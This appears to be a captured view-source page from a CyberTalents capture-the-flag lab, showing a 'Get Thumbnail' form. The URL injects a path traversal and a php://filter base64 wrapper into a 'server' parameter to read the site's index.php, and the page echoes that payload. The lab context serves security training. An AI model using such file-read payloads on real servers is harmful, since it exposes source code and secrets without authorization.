 view-source:http://wcamxwl32pue3e6mmrdzlj8byvl9j6zqdkgxu639-web.cybertalentslabs.com/?url=../index.php&server=php://filter/convert.base64-encode/resource=internalapi4.local/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 <html>
3 <head>
4 <title>Hello Thumb</title>
5 </head>
6 <body>
7 <div style="padding:100px;text-align:center">
8 <h1>Get Thumbnail</h1>
9 <form action="" method="get">
10 <img src="thumbs/c191cc0fd3c6fbb063e96b12c42a4e49.jpg" alt="php://filter/convert.base64-encode/resource=internalapi4.local/../index.php" />
11 </form>
12 </div>
13 </body>
14 </html>
15